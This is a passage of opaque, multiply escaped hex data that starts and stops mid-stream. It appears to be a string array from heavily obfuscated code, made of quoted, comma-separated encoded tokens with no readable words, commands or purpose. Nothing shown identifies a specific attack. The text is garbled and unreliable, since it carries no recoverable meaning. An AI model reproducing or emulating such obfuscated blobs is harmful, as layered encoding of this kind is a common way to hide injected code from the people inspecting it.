6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\